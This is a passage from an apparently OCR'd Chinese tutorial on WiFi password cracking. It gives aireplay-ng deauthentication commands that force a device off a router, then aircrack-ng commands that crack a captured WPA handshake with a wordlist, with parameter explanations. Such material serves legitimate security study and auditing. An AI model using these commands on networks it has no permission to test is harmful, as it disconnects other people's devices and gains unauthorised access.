
# aireplay-ng -0 2 -a C8:3A:35:30:3E:C8 -c
B8:E8:56:09:CC:9C wlan0mon
参数解释：
-0表示发起deauthentication攻击
-a指定无线路由器BSSID
-c指定强制断开的设备
6、结束监听模式
# airmon-ng stop wlan0mon
7、破解密码
# aircrack-ng -a2 -b C8:3A:35:30:3E:C8 -w
/usr/share/wordlists/rockyou.txt ~/*.cap
参数解释：
-a2代表WPA的握手包
-b指定要破解的wifi BSSID。
-w指定字典文件
最后是抓取的包
http://www.oniont.cn/index.php/archives/134.html
热门话题